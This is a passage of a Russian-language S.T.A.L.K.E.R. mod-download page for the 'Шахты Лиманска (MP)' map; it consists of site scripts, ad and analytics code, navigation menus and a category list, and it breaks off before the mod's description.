

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lokacija_shakhty_limanska_mp/1-1-0-2542
body_size: 46998
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="//www.w3.org/1999/xhtml">
 
 
 
 
<head>
 
 
 
 
 <meta name="viewport" content="width=395">
 <meta name="description" content="S.T.A.L.K.E.R - модификации, аддоны, файлы, программы, патчи, фиксы, читы, трейнеры, коды для игры, торрент "/> 
 <meta name="keywords" content="моды, модификации, сталкер, аддон, файл, бесплатно, патч, фикс, скачать, stalker, чит, спавн, новинка, mod, мод, лучший, торрент"/> 
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
<title>Локация Шахты Лиманска (MP) - Все моды на STALKER - Зов припяти - STALKER - Зов Припяти - Моды, патчи, аддоны, файлы - Всё для STALKER, моды Сталкер, файлы Stalker, торрент</title>
 

 
 
<style type="text/css" media="screen">@import url("/css/mainstyles.css");</style>
<link rel="stylesheet" type="text/css" href="/css/style1.css" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style2.css" title="style2" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style3.css" title="style3" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style4.css" title="style4" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style5.css" title="style5" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style6.css" title="style6" media="screen" />
<script type="text/javascript" src="/js/styleswitch.js"></script>
<style type="text/css" media="screen">@import url("/css/template.css");</style>
<!--[if IE 7]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles7.css");
</style>
<![endif]-->
<!--[if IE 8]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles8.css");
</style>
<![endif]-->
 

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s756.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.94209317203881"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","ssid":"415042327523030537141","sign":{"7253":"Начать слайд-шоу","7254":"Изменить размер","3125":"Закрыть","5255":"Помощник","7252":"Предыдущий","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"uLightboxType":1,"module":"load","country":"US","layerType":7,"site":{"domain":"stalker-mods.su","host":"stalker-mods.clan.su","id":"6stalker-mods"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['stalker-mods.clan.su','stalker-mods.clan.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://stalker-mods.clan.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body class="backgroundlevel-high bodylevel-high font-family-helvetica font-size-is-default menu-type-fusionmenu col12"  oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;"  >
<div id="rt-background">
 <div id="rt-background2">
 <div id="rt-background3">
 <div class="rt-container">
 <div id="rt-header">
 <div id="rt-header-overlay">
 <div class="rt-grid-8 rt-alpha">
 <div class="rt-block"> <a href="/" id="rt-logo"></a> </div>
 </div>
 <div class="rt-grid-4 rt-omega">
 <div class="topbar"> <!--U1TOP1Z--><div class="rt-block">
 
 <div class="module-content">
 
 <div class="module-content2">
 
 <ul class="menu" >
 
 
 
 <li> <a class="bullet" href="/index/0-3" > <span> Контакты </span> </a> </li>
 
 
 
 
 
 
 <li> <a class="bullet" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" > <span> Войти </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="/register" > <span> Регистрация </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="//stalker-mods.clan.su/index/10" > <span> Выход </span> </a> </li>
 
 
 </ul>
 
 
<!-- Yandex.RTB основной скрипт загрузчика-->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<!-- /Yandex.RTB основной скрипт загрузчика-->
 
 
<!-- Yandex.RTB R-A-1620050-14 баннер в шапке для мобил-->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1620050-14",
 "type": "topAd"
 })
})
</script> 
<!-- /Yandex.RTB R-A-1620050-14 баннер в шапке для мобил--> 
 
 
 

<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();</script><!--/LiveInternet--> 
 

 </div>
 
 </div>
 
</div><!--/U1TOP1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 <div id="rt-menu">
 <div id="rt-menu-overlay"> <!--U1MENU1Z--><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">





<ul class="menutop">
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/" > <span> Главная <em>News Stalker-Mods</em> </span> </a> </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/load/" > <span> Файлы <em>скачать бесплатно</em> </span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 
 <li class="item"> <a href="/publ/" class="orphan item bullet"> <span> Софт для STALKER </span> </a> </li>
 
 <li class="item"> <a href="/board/" class="daddy item bullet"> <span> Читы, коды </span> </a> 
 <div class="fusion-submenu-wrapper level4">
 <div class="drop-top"></div>
 <ul class=" level4">
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/33" class="orphan item bullet"> <span> STALKER Cheat </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/31" class="orphan item bullet"> <span> Game Cheat </span> </a> </li>
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/kody_sokhranenija_i_prochie_sekrety_igr/2" class="orphan item bullet"> <span> Сталкер Читы </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/chity_dlja_igr/95" class="orphan item bullet"> <span> Читы к играм </span> </a> </li> 
 
 </ul>
 </div> 
 </li> 
 
 <li class="item"> <a href="/photo/" class="orphan item bullet"> <span> Картинки, арты </span> </a> </li>
 
 <li class="item"> <a href="/load/" class="daddy item bullet"> <span> Модификации </span> </a> 
 <div class="fusion-submenu-wrapper level3">
 <div class="drop-top"></div>
 <ul class=" level3">
 <li class="item"> <a href="/load/stalker_zov_pripjati/1" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_chistoe_nebo/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_ten_chernobylja/5" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/50" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a></li>
 <li class="item"> <a href="/load/stalker_drugie_platformy/29" class="orphan item bullet"> <span> Другие платформы </span> </a></li> 
 </li>
 </ul> 
 </div>
 </li>
 
 <li class="item"> <a href="/dir/" class="orphan item bullet"> <span> Каталог музыки </span> </a> </li> 
 
 
 </ul> 
 </div> 
 </li>
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/forum/" > <span> Форум <em>Обсуждение</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/forum/58" class="orphan item bullet"> <span> Моддинг S.T.A.L.K.E.R. </span> </a> </li>
 <li class="item"> <a href="/forum/68" class="orphan item bullet"> <span> Х.А.Б.А.Р. </span> </a> </li> 
 <li class="item"> <a href="/forum/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/forum/110" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS </span> </a> </li>
 <li class="item"> <a href="/forum/10" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC </span> </a> </li>
 <li class="item"> <a href="/forum/139" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a> </li> 
 <li class="item"> <a href="/forum/13" class="orphan item bullet"> <span> CryEngine </span> </a> </li>
 <li class="item"> <a href="/forum/60" class="orphan item bullet"> <span> Кодинг </span> </a> </li>

 </ul>
 </div>
 </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/video/" > <span> Видео <em>Смотреть онлайн</em></span> </a> 
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/video" class="orphan item bullet"> <span> STALKER моды </span> </a> </li> 
 <li class="item"> <a href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER летсплей</span> </a> </li>
 <li class="item"> <a href="/video/vic/filmy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER фильм </span> </a> </li>
 <li class="item"> <a href="/video/vic/serialy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER сериал </span> </a> </li>
 <li class="item"> <a href="/video/vic/stalker_modding" class="orphan item bullet"> <span> STALKER моддинг </span> </a> </li>
 
 
 </ul>
 </div> </li> 
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/blog" > <span> Книги <em>Читать онлайн</em></span> </a></li>
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/dir" > <span> Музыка <em>Слушать онлайн</em></span> </a></li> 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="#" > <span> Стили <em>Сменить дизайн</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('none', 60)" checked="checked"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style5.png" alt="icon-style1.png"> Blue Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style2', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style2.png" alt="icon-style2.png"> Blue Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style3', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style3.png" alt="icon-style3.png"> Green Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style4', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style4.png" alt="icon-style4.png"> Violet Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style5', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style1.png" alt="icon-style5.png"> Red Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style6', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style6.png" alt="icon-style6.png"> Red Light </span> </a> </li>
 </ul>
 </div>
 </li>
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/news/rss/" > <span> RSS <em>Лента news</em> </span> </a> </li>



</ul>

<div class="album" style="background-image:url('/images/oblako/5050.png'); position: relative; top: -64px; left: 164px ">
<div class="ringbase ring1"></div>
<div class="ringbase ring2"></div>
<div class="pulse"></div>
</div><!--/U1MENU1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-showcase"> <!--U1DEMOS1Z--><!--informer--> 
 <table width="100%" cellpadding="0" cellspacing="0" align="center"> 
 <tr> 
 <td> 
 <table width="652" height="382" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#;height:22px;font-size:15px;border:1px solid 
 #494949; background: rgba(28, 28, 28, 0.50);" align="center"><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">Новинки модов, аддонов, дополнений для игры S.T.A.L.K.E.R.</span></span> </div> </td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.50) 
 "> <div> <span style="font-size: 12px;"><span style="font-family: georgia,serif;">
 <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered_repack_torrent/1-1-0-7433">&nbsp;Ловец Снов 2.0: Remastered - Torrent</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_air/51-1-0-7432">&nbsp;Anomaly Air</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_torrent_repack/5-1-0-7431">&nbsp;NS OGSR 2026 - Torrent - RePack</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vestnik_repack_torrent/1-1-0-7430">&nbsp;Вестник - Repack - Torrent</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sumerki_zony_dukh_repack_torrent/1-1-0-7429">&nbsp;Сумерки Зоны: Дух - Repack - Torrent</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/k_eh_l_i_z_e_ogsr_engine/5-1-0-7428">&nbsp;К Э.Л.И.З.Е. - OGSR Engine</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/gejmplejnye_mody/soc_recession_addon/34-1-0-7427">&nbsp;SoC Recession Addon</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/extended_pack_1_4_1/5-1-0-7426">&nbsp;EXTENDED PACK 1.4.1</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425">&nbsp;Stalker Weapon Pack 3.8 - STCoP 3.8</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/istorija_byvalogo_1_5/5-1-0-7424">&nbsp;История Бывалого 1.5</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423">&nbsp;Shadow Of Chernobyl Update 1.4.7</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422">&nbsp;Вестник: Ложная Надежда - Глава I</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">&nbsp;Проект №2 - Build 01.01.26</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/addon_dlja_op_2_2_oblegchjonnyj_kollekcioner/5-1-0-7420">&nbsp;Аддон ОП-2.2 - Облегчённый Коллекционер</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">&nbsp;NS OGSR 2026 - RePack - Torrent</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_deluxe_ix_ray_2026/1-1-0-7418">&nbsp;Чужой среди чужих: Deluxe (IX-Ray) - 2026</a>  </p></td></tr></table> 
 </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="302" height="382" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#;height:22px;font-size:15px;border:1px solid 
 #494949; background: rgba(28, 28, 28, 0.50);" align="center"><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">Подпишись - будь в курсе событий</span></span> </div> </td></tr> 
 <tr><td style="padding: 0px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.50) 
 "> 
 
 
 
 
 <div class="container">
<div id="iview2" class="iview">
<div class="linkBanner" data-iview:image="/HTML5/300/photos/1.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/2.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/3.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/4.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/5.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/6.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/7.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/8.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/9.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/10.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/11.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/12.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/13.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/14.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/15.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/16.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/17.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/18.jpg"><a href=""></a></div>
 
 
 
 
 </div>
 </div>
 
 
 
 </td></tr> 
 </table> 
 </td> 
 </tr> 
 <tr> 
 <td> 

 
 </table> 
 <!--/informer-->
 
 
 
 
 
 <link rel="stylesheet" href="/HTML5/300/css/iview.css" />
<link rel="stylesheet" href="/HTML5/300/css/skin5/style.css" />
<script type="text/javascript" src="/HTML5/300/js/raphael-min.js"></script>
<script type="text/javascript" src="/HTML5/300/js/jquery.easing.js"></script>
<script src="/HTML5/300/js/iview.js"></script>
 <script>
 $(document).ready(function(){
 $('#iview').iView({
 strips: 20,
 blockCols: 20,
 blockRows: 3,
 pauseTime: 7000,
 pauseOnHover: true,
 directionNavHoverOpacity: 0,
 timer: "Bar",
 timerDiameter: 120,
 timerPadding: 3,
 timerStroke: 4,
 timerBarStroke: 0,
 timerColor: "#FFF",
 timerPosition: "bottom-right"
 });
 $('#iview2').iView({
 pauseTime: 5000,
 pauseOnHover: true,
 directionNavHoverOpacity: 0,
 controlNav: true,
 controlNavNextPrev: false,
 controlNavTooltip: false,
 timer: "360Bar",
 timerDiameter: 30,
 timerPadding: 3,
 timerStroke: 4,
 timerBarStroke: 0,
 timerColor: "#FFF",
 timerPosition: "top-right"
 });
 });
 </script><!--/U1DEMOS1Z-->
 <div class="clear"></div>
 </div>
 
 <div id="rt-main-surround"> 
 <!-- <middle> -->
 <div class="rt-main-overlay">
 <div id="rt-feature">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="rt-block">
 <div class="module-content">
 <div class="module-content2">
 <form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="/search/" method="get">
 <div class="rokajaxsearch">
 <div class="roksearch-wrapper">
 <input id="roksearch_search_str" name="q" type="text" class="inputbox" value="Ввести слово для поиска - нажать Enter" onfocus="if (this.value=='Ввести слово для поиска - нажать Enter') this.value='';"
onblur="if (this.value==''){this.value='Ввести слово для поиска - нажать Enter'}" />
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 </div>
 <div class="clear"> </div>
 </div>
 

 
 
 
 <div id="rt-main" class="sa4-mb8">
 <div class="rt-grid-8 rt-push-4"> <!-- <body> -->
 
 
 <p style="text-align: center;"><div caramel-id="01jj4667mazqgh0xcpkrkaar7h"></div></p> 
 
 
 
 <p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;">☢&nbsp;<a href="//stalker-mods.clan.su/news/stalkerskie_novosti/1-0-2" target="_blank">Сталкер - Новости</a>&nbsp;☢&nbsp;<a href="//stalker-mods.clan.su/news/igrovye_novosti/1-0-1" target="_blank">Игровые - Новости</a>&nbsp;☢&nbsp;<a href="//stalker-mods.clan.su/news/kompjuternye_novosti/1-0-3" target="_blank">Компьютерные - Новости</a>&nbsp;☢</span></span></p>
 
 <p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;">☢&nbsp;<A href="/load/">Моды, патчи, аддоны, файлы</A>&nbsp;☢&nbsp;<A href="/load/stalker_cop/stalker_zov_pripjati/1"><a href="/load/stalker_cop/stalker_zov_pripjati/1" class="entAllCats">Все моды на STALKER - Зов припяти</a>, <a href="/load/stalker_cop/lokacii/23" class="entAllCats">Локации, карты</a>, <a href="/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/4" class="entAllCats">Все моды на STALKER - Чистое Небо</a>, <a href="/load/s_t_a_l_k_e_r_chistoe_nebo/lokacii_karty/63" class="entAllCats">Локации, карты</a></A>&nbsp;☢&nbsp;<a href="/load/stalker_cop/stalker_zov_pripjati/lokacija_shakhty_limanska_mp/1-1-0-2542">Локация Шахты Лиманска (MP)</a>&nbsp;☢</span></span></p>
 
 <center>
 <div id="accordion"> 
 <div class="item" style="width: 614px">
 <h3><div style="text-align:center;margin-bottom: 24px;"> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <img src="/stalker_image/2021/znak_18.png" /> ВЫБОР КАТЕГОРИИ В РАЗДЕЛЕ КАТАЛОГА ФАЙЛОВ <img src="/stalker_image/2021/znak_18.png" /> </span></span> </div> </h3> 
 <div style="text-align:center;margin-bottom: 24px;"> <span style="font-size: 18px;"><span style="font-family: georgia,serif;"> <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/load/stalker_cop/stalker_zov_pripjati/1" class="catNameActive">Все моды на STALKER - Зов припяти</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/load/stalker_cop/multipleernye_mody/17" class="catName">Мультиплеерные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/load/stalker_cop/gejmplejnye_mody/24" class="catName">Геймплейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/load/stalker_cop/graficheskie_mody/8" class="catName">Графические моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/stalker_cop/friplejnye_mody/22" class="catName">Фриплейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/stalker_cop/oruzhejnye_mody/9" class="catName">Оружейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/load/stalker_cop/tekstury/18" class="catName">Текстурные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/stalker_cop/sborki_soljanki/10" class="catName">Сборки, солянки</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/stalker_cop/sjuzhetnye_mody/7" class="catName">Сюжетные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/stalker_cop/spawns_configs_anims_scripts/15" class="catName">Моды - правки configs,  scripts, anims</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/load/stalker_cop/patchi_adaptacii_fiksy_addony/21" class="catName">Патчи, адаптации, фиксы, аддоны</a>  
					</td></tr><tr>
